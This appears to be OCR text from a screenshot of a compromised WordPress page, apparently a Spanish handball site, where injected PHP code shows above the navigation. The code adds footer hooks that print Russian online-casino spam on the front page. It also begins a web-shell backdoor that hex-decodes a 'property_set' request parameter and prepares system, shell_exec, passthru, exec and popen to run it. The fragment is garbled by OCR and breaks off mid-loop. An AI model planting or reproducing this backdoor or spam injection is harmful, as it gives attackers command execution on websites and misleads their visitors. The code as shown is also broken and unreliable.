
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
CHAMPIONS
BALONMANO
RESULTADOS